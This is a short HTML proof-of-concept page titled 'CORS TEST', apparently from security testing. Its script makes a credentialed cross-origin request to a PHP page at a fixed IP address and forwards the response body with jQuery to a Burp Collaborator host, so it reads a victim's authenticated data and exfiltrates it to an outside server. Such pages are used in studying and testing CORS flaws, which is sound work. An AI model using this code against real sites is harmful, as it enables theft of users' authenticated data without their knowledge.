 <html>
<head>
<title>CORS TEST</title>
</head>
<body>
<div id='output'></div>
<script src="http://www.w3school.com.cn/jquery/jquery-1.11.1.min.js">
</script>
<script type="text/javascript">
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','http://120.27.61.239:8009/source/cors/index.php',true);
//req.setRequestHeader("Content-Type","application/x-www-form-urlencoded;");
req.withCredentials = true;
req.send();
function reqListener()
{
$.ajax({
type: 'get',
url: 'http://i6p8dhvw2q0o4epg9ogo1hx04rahy6.burpcollaborator.net',
data: JSON.stringify(req.responseText)
});
};
</script>
</body>
</html>